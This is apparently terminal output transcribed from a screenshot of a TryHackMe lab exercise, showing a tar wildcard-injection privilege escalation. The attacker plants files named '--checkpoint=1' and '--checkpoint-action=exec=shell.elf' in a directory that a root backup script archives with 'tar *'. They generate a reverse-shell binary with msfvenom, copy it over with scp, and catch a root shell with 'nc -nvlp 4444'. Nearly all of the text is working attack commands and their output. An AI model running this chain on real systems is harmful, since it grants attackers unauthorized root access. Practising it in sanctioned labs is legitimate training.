 user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:~$ ls
myvpn.ovpn  tools
user@debian:~$ ls
myvpn.ovpn  shell.elf  tools
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec
=shell.elf
user@debian:~$ ll
total 12
-rw-r--r-- 1 user user    0 Nov 30 03:58 --checkpoint=1
-rw-r--r-- 1 user user    0 Nov 30 03:58 --checkpoint-ac
tion=exec=shell.elf
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rw-r--r-- 1 user user  194 Nov 30 03:58 shell.elf
drwxr-xr-x 8 user user 4096 May 15  2020 tools
user@debian:~$ chmod +x /home/user/shell.elf
user@debian:~$
❯ sudo msfvenom -p linux/x64/shell_reverse_tcp LHOST=
LPORT=4444 -f elf -o shell.elf
[sudo] password for walt:
[-] No platform was selected, choosing Msf::Module::Platform::
Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell.elf
~/Downloads/tryhkme 19s
❯ scp ./shell.elf user@10.10.99.194:~/
user@10.10.99.194's password:
shell.elf                                            100%  194
    0.4KB/s   00:00
~/Downloads/tryhkme 14s
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.99.194] 55231
whoami
root